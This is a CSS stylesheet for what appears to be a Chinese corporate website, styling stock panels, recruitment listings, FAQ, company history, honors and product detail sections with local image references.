#shares .finance .panel-heading{font-size:18px;color:#22908c;background:#f2f2f2;border-bottom:1px solid #ccc;}
#shares .companytab td{padding:15px 50px;}
#shares .companytab td.tabcls{background:#f2f2f2;text-align:center;}
#shares .i_map{margin-top:40px;}
#shares .i_map img{max-width: none;}
#shares .ctbox p{background:none;text-align:center;padding-left:0px;height:auto;line-height:auto;padding:0px;border-bottom:0px;font-size:18px;margin-bottom:5px;}

/*股票表格*/
.gptable{overflow:hidden;height:184px;border:1px solid #ccc;}
.gptable .gptabfl{width:267px;text-align:center;}
.gptable .gptabfl h2{265px;height:54px;line-height:54px;background:#22908c;color:#fff;font-size:16px;border-bottom:1px solid #ccc;}
.gptable .gptabfl h3{font-size:36px;color:#237c02;font-weight:bold;margin:15px auto;}
.gptable .gptabfl h3.on{color:#ff0103;}
.gptable .gptabfl p.on{color:#ff0103;}
.gptable .gptabfl p.gr{color:#237c02;}
.gptable .gptabfl h3.on span{color:#ff0103;}
.gptable .gptabfr{width:851px;border:0px;border-left:1px solid #ccc;}
.gptable .gptabfr h2{background:#f2f2f2;color:#22908c;padding-left:40px;height:54px;line-height:54px;border-bottom:1px solid #ccc;}
.gptable .gptabfr ul li{float:left;width:150px;float:left;margin-left:40px;margin-bottom:15px;}
.gptable .gptabfr ul{padding:23px 0px 0px 0px;width:620px;}

.noticelist ul li{overflow:hidden;padding:20px;}
.noticelist ul li h4{color:#666;font-size:14px;position:relative;line-height:30px;}
.noticelist ul li h4 span.abs{right:60px;top:-2px;}
.noticelist ul li h4 a{color:#888;}
.noticelist ul li:hover a{color:#22908c;}
.noticelist ul li:nth-child(2n-1){background:#ecf0f2;}
.icon_down{display:inline-block;width:21px;height:21px;background:url(../images/icon_down.png) no-repeat left -21px;margin-left:20px;}
.noticelist ul li:hover .icon_down{background:url(../images/icon_down.png) no-repeat left 0px;}

.ctbox .col-md-3 img{display:block;border:1px solid #22908c;border-radius:50%;padding:27px;margin:0px auto;}
.ctbox .col-md-3{text-align:center;font-size:18px;}
.ctbox .col-md-3 p{margin:20px auto;color:#333;}
.ctbox .col-md-3 span{color:#666;}
.ctbox .col-md-3 img:hover{background: #22908c;}

/**人才理念**/
.personnel h1{text-align:center;font-size:28px;color:#333;margin-bottom:20px;}
.personnel .idea{max-width:870px;margin:0px auto;text-align:center;margin-bottom:30px;color:#666;line-height:2;}
.pub_join{background:#22908c;padding:25px 0px;}
.pub_join a{width:170px;height:50px;line-height:50px;border:1px solid #fff;border-radius:5px;display: block;text-align:center;color:#fff;font-size:18px;}
.pub_join a:hover{background:#fff;color:#22908c;}
.pub_join p{font-size:30px;color:#fff;font-style: italic;}
.pub_join p small{font-size:22px;font-style:normal;}

/*质量*/
#quality h1{font-size:28px;color:#22908c;}
#quality h2{font-size:24px;color:#333;background:url(../images/icon_d.jpg) repeat-x left center; }
#quality h2 span{background:#fff;padding-right:15px;}
#quality .qualitybook p{margin:25px 0px 40px 0px;line-height:2;color:#666;}
#quality .qua_contact ul{margin:30px auto;overflow:hidden;}
#quality .qua_contact ul li{float:left;width:20%;text-align:center;}
#quality .qua_contact ul li:hover p{color:#22908c;}
#quality .qua_contact ul li p{color:#333;font-weight:bold;margin:15px 0px;}
#quality .qua_contact ul li span{color:#666;}
#quality .c-div{width:105px;height:105px;margin:10px auto;}
#quality .c-div .icon_q1{background:#fff url(../images/icon_q.png) no-repeat center;display: block;width:107px;height:107px;margin:0px auto;border-radius:50%;border:1px solid #ddd;}
#quality .c-div .icon_q2{background:#fff url(../images/icon_q1.png) no-repeat center;display: block;width:107px;height:107px;margin:0px auto;border-radius:50%;border:1px solid #ddd;}
#quality .c-div .icon_q3{background:#fff url(../images/icon_q2.png) no-repeat center;display: block;width:107px;height:107px;margin:0px auto;border-radius:50%;border:1px solid #ddd;}
#quality .c-div .icon_q4{background:#fff url(../images/icon_q3.png) no-repeat center;display: block;width:107px;height:107px;margin:0px auto;border-radius:50%;border:1px solid #ddd;}
#quality .c-div .icon_q5{background:#fff url(../images/icon_q4.png) no-repeat center;display: block;width:107px;height:107px;margin:0px auto;border-radius:50%;border:1px solid #ddd;}
#quality .qua_contact ul li:hover .icon_q1{background:#22908c url(../images/icon_wq1.png) no-repeat center;border:1px solid #22908c;}
#quality .qua_contact ul li:hover .icon_q2{background:#22908c url(../images/icon_wq2.png) no-repeat center;border:1px solid #22908c;}
#quality .qua_contact ul li:hover .icon_q3{background:#22908c url(../images/icon_wq3.png) no-repeat center;border:1px solid #22908c;}
#quality .qua_contact ul li:hover .icon_q4{background:#22908c url(../images/icon_wq4.png) no-repeat center;border:1px solid #22908c;}
#quality .qua_contact ul li:hover .icon_q5{background:#22908c url(../images/icon_wq5.png) no-repeat center;border:1px solid #22908c;}
#quality .qua_add{text-align:center;font-size:14px;}
#quality .qua_add .box{background:#f9f9f9;padding:30px 0px;}
#quality .qua_add .box:hover{background:#22908c;color:#fff;}
#quality .qua_add .box:hover h4{color:#fff;}
#quality .qua_add h4{font-weight:bold;font-size:14px;margin-bottom:15px;}

/*常见问题*/
.faq{margin:30px auto;}
.faq .faq-body h4{font-size:14px;color:#444;margin-bottom:10px;font-weight:bold;}
.faq h4.faq-tit{background:#f7f7f7;height:50px;line-height:50px;padding:0px 20px;color:#333;margin-bottom:20px;cursor:pointer;position:relative;}
.faq h4.faq-tit span{display:block;width:29px;height:29px;position:absolute;right:10px;top:10px;background:url(../images/faq_o.png) no-repeat center;}
.faq h4.cur span{background:url(../images/faq_on.png) no-repeat center;}
.faq .faq-body{padding:0px 25px;display:none;margin-bottom:25px;;}
.faq h4.cur{background:#22908c;color:#fff;}

/*联系我们*/
.ab_contact h1{font-size:30px;text-align:center;color:#666;margin-top:20px;}
.ab_contact .linei{width:60px;}
.ab_contact hr{max-width:1170px;}
.ab_contact h2{text-align:center;color:#22908c;font-size:26px;padding-bottom:10px;}
.ab_contact h3{color:#22908c;margin-bottom:15px;border-bottom:1px solid #dedede;padding-bottom:15px;font-size:18px;font-weight:bold;}
.ab_contact h3 span{display: block;width:3px;background:#22908c;display:inline-block;height:auto;margin-right:5px;}
.bdblack{background:#666;}
.ctbox p{background:url(../images/icon_ab.png) no-repeat left top;padding-left:50px;height:32px;line-height:32px;border-bottom:1px dashed #dedede;margin-bottom:15px;padding-bottom:40px;color:#666;font-size:16px;}
.ctbox p.a2{background-position:0px -60px;}
.ctbox p.a3{background-position:0px -123px;}
.ctbox p.a4{background-position:0px -192px;}
.ctbox p.a5{background-position:0px -255px;}

.ctbox{margin:40px auto;}
.ab_contact h3.noline{border-bottom:0px!important;}
.probase{margin-bottom:35px;}
.bgbox1{background:#f5f5f5;color:#666;padding:70px 20px;text-align:center;font-size:18px;min-height:176px;}
.bgbox2{background:#f5f5f5;color:#666;padding:60px 80px;text-align:left;font-size:18px;min-height:176px;}
.bgbox1:hover,.bgbox2:hover{background:#22908c;color:#fff;}

/*招聘*/
.job .navbox{text-align:center;margin-bottom:35px;}
.job ul.navtit{display:inline-block;}
.job ul.navtit li{width:166px;height:46px;line-height:46px;display:inline-block;text-align:center;margin-left:15px;}
.job ul.navtit li a{display:block;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;border:1px solid #d2d2d2;font-size:18px;}
.job ul.navtit li a.on,.job ul.navtit li a:hover{background:#22908c;color:#fff;border:1px solid #22908c;}
.job .cur .job_infor4 span{background:url(../images/icon_jon.png) no-repeat center;width:21px;height:21px;display:inline-block;margin-left:6px;}
.job_infor4 span{background:url(../images/icon_j.png) no-repeat center;width:21px;height:21px;display:inline-block;margin-left:6px;}
.jobhtit{background:#22908c;height:56px;line-height:56px;color:#fff;overflow:hidden;}
.jobhtit span{width:20%;display:inline-block;text-align:center;float:left;}
.job_top div{width:20%;text-align:center;float:left;color:#22908c;}

.job_list{background:#fff;}
.job_list .job_top{overflow:hidden;padding:20px 0px;border-bottom:1px solid #f6f6f6;cursor:pointer;}
.job_list .cur .job_top{background:#fff;border-bottom:1px solid #22908c;}
.job_list .job_down .content{padding:35px;background:#f6f6f6;border-bottom:1px solid #f7f7f7;}
.job_list .job_down .content dl{border-bottom:1px solid #f5f5f5;overflow:hidden;margin-bottom:20px;padding-bottom:10px;}
.job_list .job_down .content dl dd{float:left;width:33%;text-align:left;margin-bottom:10px;}
.job_list .job_down .content h4{color:#22908c;margin-bottom:10px;font-size:14px;font-weight:bold;}
.job_list .job_down .content .apply_job{background:#22908c;width:102px;height:37px;line-height:37px;text-align:center;color:#fff;border-radius:3px;display:block;margin:0px auto;}
.otherjb h4{font-size:14px;color:#666;margin-top:10px;}
.otherjb .newjob{margin-top:20px;}
.otherjb .newjob h4{font-size:16px;}
.otherjb .newjob .pull-right{font-size:12px;border:1px solid #d2d2d2;padding:2px 10px;border-radius:10px;-moz-border-radius;10px;-webkit-border-radius:10px;}
.newjob ul{margin-top:15px;padding-top:15px;border-top:1px solid #d2d2d2;}
.newjob ul li{margin-bottom:15px;}
.newjob ul li span{float:right;color:#888;font-size:14px;}

/*/*投诉建议*/
.feedback {font-size:16px;}
.feedback label{vertical-align:middle;color:#666;font-size:16px;font-weight:normal;padding-left:3px;}
.feedback .inputbox p{border:1px solid #e9e9e9;color:#888;padding:10px 15px;margin-bottom:25px;}
.feedback .inputbox input[type="text"]{border:0px;min-width:300px;}
.feedback .inputbox textarea{border:0px;resize:none;width:100%;min-height:200px;vertical-align:top;}
.feedback .inputbox p span{vertical-align:top;display:inline-block;}
.feedback .inp_sub{width:160px;height:42px;line-height:42px;text-align:center;margin:0px auto;background:#22908c;font-size:18px;color:#fffefe;border:0px;display:block;}
.feedback .inp_sub:hover{background:#1d7976;}

/*解决方案相关产品*/
.xgpro #protj{width: calc(100% - 100px);}
.xgpro .swiper-button-prev{left:0px;}
.xgpro .swiper-button-netx{right:0px;}
#protj .swiper-slide{text-align: center;font-size: 18px;background: #fff;height:220px;}
#protj .swiper-slide .com-img{height:220px;line-height:220px;}
#precls{background:#e4e4e4;top:0px;height:100%;margin-top:0px;color:#fff;font-size:36px;vertical-align:middle;text-align:center;line-height:220px;}
#precls:hover{background:#22908c;}
#protj .swiper-slide:hover .con{display: block;}
#protj .con{position:absolute;top:0px;left:0px;width:100%;height:100%;background:url(../images/pro_lyy.png);display:none;}
#protj .con h4{margin-top:50px;color:#fff;margin-bottom:15px;font-weight:bold;}
#protj .con p{color:#fff;}
#protj .con a{display: block;width:126px;height:38px;line-height:38px;text-align:center;color:#fff;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;margin:0px auto;border:1px solid #fff;margin-top:40px;font-size:14px;}


/*福利待遇*/
.welfare .w_joinus{padding:100px 0px;text-align:center;background:#f8f8f8;}
.welfare .w_joinus h2{font-size:28px;}
.welfare .w_joinus i{width:50px;margin-bottom:30px;}
.welfare .w_joinus p{line-height:28px;color:#666;}
.com_wel{padding:70px 0px;text-align:center;}
.com_wel h2{font-size:28px;margin-bottom:90px;}
.com_wel h3{font-size:28px;}
.com_wel .row{margin-bottom:100px;}
.com_wel .col-xs-4{margin-bottom:20px;position:relative;}
.com_wel .col-xs-4:hover .com_wel_note{display: block;}
.com_wel .col-xs-4 .com_wel_note{position:absolute;left:0px;top:-30px;background:#2d9692;width:180px;height:175px;display:none;z-index:99;}
.com_wel .col-xs-4 .com_wel_note .pd10{padding:10px;}
.com_wel .col-xs-4 .com_wel_note h4{color:#fff;font-size:16px;margin-bottom:10px;}
.com_wel .col-xs-4 .com_wel_note p{font-size:14px;color:#fff;line-height:25px;}
.com_wel .s_tit{color:#666;margin-bottom:43px;}
#site{max-height:679px;}
#site .swiper-slide{width:1200px;}
#site .swiper-button-prev{height:100%;top:0;left:0px;background-color:#000;margin-top:0;z-index:99;opacity: 0.7;-moz-opacity: 0.7;filter:alpha(opacity=50);background-position:97% center;}
#site .swiper-button-next{height:100%;top:0;right:0px;background-color:#000;margin-top:0;z-index:99;opacity: 0.7;-moz-opacity: 0.7;filter:alpha(opacity=50);background-position:10px;}
.training .row{background:#f8f8f8;margin:0px;}
.training .row .col-md-6:nth-child(1){padding-left:0px;}
.training .tra_note{padding:45px 30px;text-align:left;}
.training .tra_note a{display:inline-block;width:162px;height:62px;border:1px solid #d7d7d7;margin-right:5px;font-size:16px;text-align:center;line-height:62px;margin-top:20px;}
.training .tra_note a:hover{background:#2d9692;color:#fff;border:1px solid #2d9692;}


/*关于我们*/
.deve{height:765px;padding-top:85px;background:url(../images/abpicbg.jpg) no-repeat center;}
.about_con{padding:60px 0px;}
.about_con .abt h2{font-size:30px;color:#666;}
.about_con .abt h3{font-size:28px;color:#22908c;margin-bottom:50px;}
.about_con .abn h3{font-size:24px;color:#22908c;margin-bottom:27px;}
.about_con .abn p{font-size:14px;color:#666;margin-bottom:25px;line-height:27px;}
.about_con .abn ul li span{font-size:62px;color:#1d2830;font-family:"Helvetica Neue LT Pro";}
.about_con .abn ul.shownum li{margin-left:37px;float:left;text-align:center;}
.about_con .abn ul.shownum p{margin-bottom:0px;}
.about_con .abn ul li:first-child{margin-left:0px;}

.aboutbox{overflow:hidden;max-width:1200px;margin:0px auto;}
.abt{width:37%;}
.abn{width:60%;}
.abn-pic{overflow:hidden;}
.abn-pic li{margin-left:16px;overflow:hidden;float:left;}
.ab_pro_video{position:relative;}
.ab_pro_video .videopic{
	position:relative;
	transform: matrix(1.1, 0, 0, 1.1, 0, 0);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.ab_pro_video .videopic img{max-width:100%;display: block;}

.ab_pro_video.active .videopic{	
	transition-delay: 0.4s !important;
    transform: matrix(1, 0, 0, 1, 0, 0);
    -webkit-transition: all 7.0s ease;
    -moz-transition: all 7.0s ease;
    -ms-transition: all 7.0s ease;
    -o-transition: all 7.0s ease;
    transition: all 7.0s ease;
}
.ab_pro_video a{border:2px solid #fff;width:256px;height:64px;line-height:64px;display:block;text-align:center;color:#fff;font-size:24px;display: block;margin:0px auto;font-weight: bolder;}
.ab_pro_video a:hover{background:#22908c;border:2px solid #22908c;}
.ab_pro_video p{text-align:center;color:#fff;margin-top:28px;font-size:28px;margin-bottom:0px;}
.ab_company{background:url(../images/ab_com.jpg) no-repeat center;height:750px;padding-top:100px;}
.ab_company h2{font-size:30px;color:#fff;text-align:center;text-transform:uppercase;}
.ab_company .linei{width:48px;background:#fff;}
.ab_company h3{font-size:28px;color:#fff;text-align:center;}
.ab_company .col-md-4{margin-top:20px;}
.ab_company .ab_com_list{background:#fff;text-align:center;color:#22908c;padding:40px 0px;}
.pro_video_note{position:absolute;left:50%;top:50%;width:256px;height:100px;margin-left:-128px;margin-top:-50px;text-align:center;}

/*荣誉证书*/
.ab_honor{background:#fff;padding:80px 0px;text-align:center;}
.ab_honor h2{font-size:30px;color:#666;text-align:center;text-transform:uppercase;}
.ab_honor .linei{width:48px;background:#ccc;margin:10px auto;height:2px;}
.ab_honor h3{font-size:28px;color:#22908c;text-align:center;margin-bottom:50px;}
.ab_honor .swiper-slide{border:1px solid #c1bfbf;}
.ab_honor .honorbd{padding:14px 10px;background:#f9f9f9;height:270px;}
.ab_honor .honorbd a{display: block;position:relative;height:185px;}

.ab_honor .honorbd a span{position:absolute;display:none;left:0px;top:0px;background:#000;opacity: 0.6;-moz-opacity: 0.6;filter:alpha(opacity=60);width:100%;height:100%;}
.ab_honor .honorbd a i{position:absolute;left:50%;top:50%;display:none;width:41px;height:40px;margin-left:-20px;margin-top:-20px;background:url(../images/icon_fdj.png) no-repeat center;}
.ab_honor .honorbd a:hover span,.ab_honor .honorbd a:hover i{display:block;}
.ab_honor .honorbd img{max-height:185px;}
.ab_honor .honorbd h4{margin-top:20px;color:#666;font-size:14px;}
#honor{width: calc(100% - 100px);}
.honor .swiper-button-prev{background:url(../images/hoprev.jpg) no-repeat left center;left:0px;width:40px;}
.honor .swiper-button-next{background:url(../images/honext.jpg) no-repeat right center;right:0px;width:40px;}

.ab_pro_video .glyphicon{color:#fff;font-size:30px;margin-right: 28px;}


/*重构企业文化*/
.ab_culture{max-width:960px;margin:0px auto;margin-top:57px;}
.ab_culture ul{overflow:hidden;margin:0px auto;margin-left:-24px;max-width:960px;}
.ab_culture ul li{width:290px;height:200px;padding:40px 0px;margin-left:24px;margin-bottom:24px;float:left;text-align:center;background:url(../images/whitebg.png) repeat;position:relative;}
.ab_culture ul li p{margin-top:20px;color:#22908c;font-size:18px;}
.ab_culture ul li:hover .hidenote{display: block;}
.ab_culture ul li .hidenote{position:absolute;background:#22908c;width:100%;height:100%;left:0px;top:0px;display:none;}
.ab_culture ul li .hidenote .hide_img{margin-top:25px;}
.ab_culture ul li .hidenote h6{color:#fff;}
.ab_culture ul li .hidenote p{color:#fff;font-size:14px;}

/*发展历程重构*/
.about4 .ny-header h3{color:#fff;text-align:center;font-size:24px;margin-bottom:18px;}
.about4 .ny-header p{text-align:center;font-size:18px;color:#fff;margin-bottom:60px;}
.history-box { height: 390px; max-width: 980px; margin: 0 auto; position: relative; padding: 0 10px; }
.history-box .box { max-width: 656px; margin: 0 auto; height:394px; display: none; } 
.history-box .icon { width: 45px; height: 45px; position: absolute; top: 210px; cursor: pointer; }
.history-box .icon.prev { left: 0; background: url(../images/left-2.png) no-repeat; }
.history-box .icon.next { right: 0; background: url(../images/right-2.png) no-repeat;background }

.history-box .icon.prev.valid { background: url(../images/left.png) no-repeat; cursor: default; }
.history-box .icon.next.valid { background: url(../images/right.png) no-repeat; cursor: default; }

.history-box .content { box-sizing: border-box; background: url(../images/devebg.png) no-repeat; background-size: 100% 100%; height:310px; font-size: 16px; padding:125px 40px; }
.history-box .year { text-align: center; height:105px; line-height: 105px; font-size: 72px; color:#22908c;font-family:"Helvetica Condensed",Arial;font-weight:bold;letter-spacing:0.2em;}

.history-speed { position: relative; width: 1270px; margin: 0 auto;margin-top:30px;} 
.history-speed .speed { width: 1200px; height: 76px; margin: 0 auto; position: relative; overflow: hidden; }
.history-speed .speed:before { position: absolute; left: 0; top: 17px; height: 1px; width: 100%; background-color: #c2c2c2; content: ''; }
.history-speed .icon { width: 35px; height: 35px; position: absolute; top: 0px; cursor: pointer; }
.history-speed .icon.prev { left: 0; background: url(../images/left-2.png) no-repeat; background-size: 100% 100%; }
.history-speed .icon.next { right: 0; background: url(../images/right-2.png) no-repeat; background-size: 100% 100%; }
.history-speed .icon.prev.valid { left: 0; background: url(../images/left.png) no-repeat; background-size: 100% 100%; cursor: default; }
.history-speed .icon.next.valid { right: 0; background: url(../images/right.png) no-repeat; background-size: 100% 100%; cursor: default; }
.history-speed .speed ul { display: block; position: absolute; left: 0;}
.history-speed .speed ul li { padding-top: 35px; line-height: 40px; width: 120px; float: left; text-align: center; font-size: 24px; color: #666; position: relative; cursor: pointer;}
.history-speed .speed ul li:before { position: absolute; width: 15px; height: 15px; background-color: #c2c2c2; border-radius: 50%; content: ''; top: 10px; left: 50%; margin-left: -7px; }
.history-speed .speed ul li.cur { color: #22908c; }
.history-speed .speed ul li.cur:before { background-color: #22908c; }


/*通用img*/
img.rollover{position:absolute;top:0px;left:0px;opacity:0;filter:Alpha(opacity=0);z-index:2;}
img { max-width: 100%; }
input.text{display:block;width:100%;height:100%;border:0px;background:none;}

.equipment1,
.equipment2 { max-width: 1200px; margin: 0 auto; }
.equipment1 .item { position: relative;overflow:hidden;height:430px;}
.equipment1 .item .content{font-size: 18px; color: #333; }
.equipment2 { position:relative; margin-bottom:20px !important; height: auto; overflow: hidden; }
.equipment2 .swiper-container { width: calc(100% - 60px)} 
/*.equipment2 .item { width: calc(20% - 4px); margin: 0 2px; height: 120px; }*/
.equipment2 .item img { width: 100%; height: 120px; object-fit: cover; }

.equipment2 .swiper-button-prev,
.equipment2 .swiper-button-next { width: 28px; height: 120px; top: 0; margin-top: 0; }
.equipment2 .swiper-button-prev { background: url(../images/ale2.jpg) no-repeat; left: 0; }
.equipment2 .swiper-button-next { background: url(../images/ari2.jpg) no-repeat; right: 0; }
.equipment2 .swiper-button-next.swiper-button-disabled {background: url(../images/ari.jpg) no-repeat;}
.equipment2 .swiper-button-prev.swiper-button-disabled {background: url(../images/ale.jpg) no-repeat;}

.equip-min{display:block;position:relative;}
.equip-min:after{content:"";display:block;width:100%;height:100%;position:absolute;top:0px;left:0px;}
.equip-min.cur:after{display:none;}
.equip-min span{display:block;width:100px;height:100px;line-height:40px;font-size:20px;color:#333;text-align:center;z-index:2;margin:0px auto;}
.equip-min.cur span{background: url(../images/yj.png) no-repeat top center;color:#fff;}


/*首页*/
.ind_culture,.ind_company{display:none;}
#indnews .note h4 a{font-size:16px;color:#333;}
#indnews .note h4 a:hover{color:#22908c;}
#indnews .note p{font-size:14px;color:#333;margin-top:15px;margin-bottom:5px;}
#indnews .note span{font-size:12px;}
#partner{padding-bottom:55px;}
#partner .swiper-pagination-bullet{width:13px;height:13px;background:#fff;border:1px solid #e2e2e2;opacity: 1;-moz-opacity: 1;filter:alpha(opacity=100);}
#partner .swiper-pagination-bullet-active{background:#22908c;border-color:#22908c;}

.culture_list{overflow:hidden;margin:80px auto 0px;max-width:930px;}
.culture_list dl dt{width:300px;height:200px;padding:40px 0px;float:left;margin-left:5px;margin-bottom:5px;background:#fff;text-align:center;background:url(../images/whitebg.png) repeat;position:relative;}
.culture_list{max-width:920px;margin:0px auto;margin-top:110px;}
.culture_list dl{overflow:hidden;margin:0px auto;margin-left:-24px;max-width:920px;}
.culture_list dl dt p{margin-top:20px;color:#22908c;font-size:18px;}
.culture_list dl dt:hover .hidenote{display: block;}
.culture_list dl dt .hidenote{position:absolute;background:#22908c;width:100%;height:100%;left:0px;top:0px;display:none;}
.culture_list dl dt .hidenote .hide_img{margin-top:25px;}
.culture_list dl dt .hidenote h6{color:#fff;}
.culture_list dl dt .hidenote p{color:#fff;font-size:14px;}


.th_medCon{text-align:center;font-size:24px;color:#fff;}
.th_medPo dl dd span{width:142px;height:142px;border-radius:5px;background:url(../images/pro_lyy.png) repeat;display: block;text-align:center;color:#fff;font-size:60px;line-height:142px;margin:0px auto;font-weight:bold;font-family:"Helvetica Condensed",Arial;letter-spacing: 2px;}
.th_medPo dl dd{float:left;width:20%;}
.th_medPo dl dd p{text-align:center;color:#fff;margin-top:10px;}

.job_list .job_Lbox{float:left;width:33.3333%;background:#fff;width:285px;height:340px;margin-left:15px;margin-right:15px;}
.job{padding-top:15px;}
.ind_job{padding-top:145px;}
.job .job_list{max-width:960px;margin:0px auto;}
.job .job_title{text-align:center;font-size:18px;margin-top:25px;}
.job .job_en{font-size:18px;color:#b2b2b2;text-align:center;margin:10px auto 15px;}
.job .job_title a{color:#333;font-weight:bold;}
.job .job_intro{color:#666;font-size:14px;text-align:center;width:80%;margin:0px auto;}

.jobsearch{border:1px solid #eee;padding:35px;background:#fff;margin-bottom:20px;}
.jobsearch .job_s{margin-bottom:25px;}
.jobsearch .job_s input{width:700px;height:46px;border:1px solid #eee;padding:0px 7px;}
.jobsearch .job_s input.job_sub{width:112px;height:46px;border:1px solid #eee;background:#22908c;color:#fff;}
.jobsearch span{color:#df0000;}
.jobsearch a{color:#666;display:inline-block;margin-left:25px;}
.jobsearch a:hover{color:#df0000;}

/**分页**/
.pages{text-align:center;font-size:16px;margin:35px auto;}
.pages .pagination{border-radius:0px;}
.pages a{display:inline-block;width:36px;height:36px;text-align:center;line-height:36px;font-size:16px;color:#666;border:1px solid #e8e8e8;margin-left:10px;background:#e8e8e8;font-family:"宋体";font-weight:bold;cursor:pointer;}
.pages a:hover,.pages a.on,a.laypage_curr{border:1px solid #22908c;background:#22908c;color:#fff;}


/*产品详情Star*/
.par_con table{width:99%;}
.product_con .pro_tit{height:60px;color:#fff;background:#22908c;line-height:60px;overflow:hidden;font-size:16px;}
.product_con .pro_tit a{color:#fff;margin-left:30px;padding:3px 10px;font-size:14px;}
.product_con .pro_tit a.on,.pro_tit a:hover{background:#65b2af;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;}
.product_con .procon{background:#e8f1ef;padding:150px 0px;}
.product_con .pcon{margin-left:70px;}
.product_con .pcon h1{font-size:40px;color:#22908c;margin-bottom:20px;}
.product_con .pcon h3{font-size:28px;color:#333;margin-bottom:50px;}
.product_con .pcon p{line-height:28px;}

.tcfixbox{background:rgba(0, 0, 0, 0.7);width:100%;height:100%;left:0px;top:0px;position:fixed;z-index:999;display:none;}
.tcfixbox .tcbox{width:600px;height:350px;padding:50px 50px;margin:0px auto;background:#fff;margin-top:200px;border:10px solid #333;border-radius:8px;}
.tcfixbox .inp-cls{background:#22908c;width:100%;height:40px;line-height:40px;border:0px;color:#fff;font-size:20px;margin:20px auto;}
.tcfixbox input[type="text"]{width:100%;padding:10px 20px;border:1px solid #D8D8D8;}
.tcfixbox .tcbox{position:relative;}
.tcfixbox .tcbox span{position:absolute;right:0px;top:0px;background:#ccc;text-align:center;display: block;width:30px;height:30px;line-height:30px;}
.tcfixbox input:hover{opacity:0.8;-moz-opacity:0.8;filter:alpha(opacity=80);}

/*功能特点*/
.product_con .pro_features{background:#fff;padding:40px 0px;}
.product_con .pro_features h2{border-bottom:1px solid #d8d8d8;margin-bottom:20px;padding-bottom:20px;font-size:24px;color:#333;}
.product_con .pro_features h2 i{display:inline-block;width:3px;height:23px;background:#ea2654;vertical-align:middle;margin-right:10px;margin-top:-3px;}
.product_con .pro_features .feat_con p{margin-top:30px;padding-left:20px;background:url(../images/icon_dots.gif) no-repeat left center;}

/*技术参数*/
.product_con .pro_parameter{background:#f9f9f9;padding:50px 0px;}
.product_con .pro_parameter h2{margin-bottom:20px;font-size:24px;color:#333;}
.product_con .pro_parameter h2 i{display:inline-block;width:3px;height:23px;background:#22908c;vertical-align:middle;margin-right:10px;margin-top:-3px;}
.product_con .pro_parameter .feat_con p{margin-top:30px;padding-left:20px;background:url(../images/icon_dots.gif) no-repeat left center;}
.pro_parameter table tr th{background:#22908c;color:#fff;padding:15px 10px;font-size:16px;}
.pro_parameter table tr td,.pro_parameter table tr th{text-align:center;}
.pro_parameter table tr td{border-bottom:1px solid #ddd;}
.pro_parameter table tr td:nth-child(1),.pro_parameter table tr th:nth-child(1){border-right:1px solid #d8d8d8;padding-left:40px;text-align:left;}
.pro_parameter table tfoot tr td{border-bottom:1px solid #d8d8d8;border-right:0px!important;}


/*相关案例*/
.product_con .pro_relcase{background:#fff;padding:50px 0px;}
.product_con .pro_relcase h2{border-bottom:1px solid #d8d8d8;margin-bottom:20px;padding-bottom:20px;font-size:24px;color:#333;}
.product_con .pro_relcase h2 i{display:inline-block;width:3px;height:23px;background:#22908c;vertical-align:middle;margin-right:10px;margin-top:-3px;}
.product_con .pro_relcase span{height: 46px;line-height: 46px;background: rgba(0,0,0,0.7);position: absolute;bottom: 0;left: 0;width: 100%;padding: 0 24px;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;color: #ffffff;}
.pro_relcase #relcase {width: calc(100% - 100px);}
.feat_con img{height:250px;display: block;margin:0px auto;object-fit:cover;width:100%;}
.feat_con .swiper-button-prev{left:0px;background:url(../images/ral_prev.jpg) no-repeat left center;top:0px;margin-top:0px;height:100%;width:40px;}
.feat_con .swiper-button-prev:hover{background:url(../images/ral_prevon.jpg) no-repeat left center;}
.feat_con .swiper-button-next{right:0px;background:url(../images/ral_next.jpg) no-repeat right center;top:0px;margin-top:0px;height:100%;width:40px;}
.feat_con .swiper-button-next:hover{background:url(../images/ral_nexton.jpg) no-repeat left center;}

/*相关产品*/
.product_con .pro_relpro{background:#f9f9f9;padding:50px 0px;}
.product_con .pro_relpro h2{border-bottom:1px solid #d8d8d8;margin-bottom:20px;padding-bottom:20px;font-size:24px;color:#333;}
.product_con .pro_relpro h2 i{display:inline-block;width:3px;height:23px;background:#22908c;vertical-align:middle;margin-right:10px;margin-top:-3px;}
.pro_relpro #relpro{width:calc(100% - 140px);min-height:100px;}
.relpro_con .swiper-button-prev{left:0px;background:url(../images/pral_prev.png) no-repeat left top;height:56px;width:56px;background-size:cover;}
.relpro_con .swiper-button-next{right:0px;background:url(../images/pral_next.png) no-repeat right top;height:56px;width:56px;background-size:cover;}
.relpro_con .swiper-button-next:hover{background:url(../images/pral_nexton.png) no-repeat right top;background-size:cover;}
.product_con .pro_relpro .swiper-slide{background-color:#fff;border: 1px solid #ddd;height:258px;}
.product_con .pro_relpro .swiper-slide .com-img{height:258px;line-height:258px;}
#relpro .swiper-slide:hover .con{display: block;}
#relpro .con{position:absolute;top:0px;left:0px;width:100%;height:100%;background:url(../images/pro_lyy.png);display:none;text-align:center;}
#relpro .con h4{margin-top:50px;color:#fff;margin-bottom:15px;font-weight:bold;}
#relpro .con p{color:#fff;}
#relpro .con a{display: block;width:126px;height:38px;line-height:38px;text-align:center;color:#fff;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;margin:0px auto;border:1px solid #fff;margin-top:40px;font-size:14px;}

/*资料下载*/
.dataload{background:#fff;padding:50px 0px;}
.dataload  h2{margin-bottom:20px;padding-bottom:20px;font-size:24px;color:#333;}
.dataload  h2 i{display:inline-block;width:3px;height:23px;background:#22908c;vertical-align:middle;margin-right:10px;margin-top:-3px;}
.dataload .zlbox{border:1px solid #d8d8d8;background:#f9f9f9;overflow:hidden;padding:30px 20px;}
.dataload .zlbox h2{font-size:18px;margin-bottom:15px;padding:0px;}
.dataload .zlbox p{color:#666;}
.dataload .zlbox .pull-right a{display: block;width:140px;height:40px;border:1px solid #d8d8d8;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;line-height:40px;text-align:center;margin-top:15px;}
.dataload .zlbox .pull-right a:hover,.dataload .zlbox .pull-right a:hover span{background:#22908c;color:#fff!important;}
/*产品详情End*/



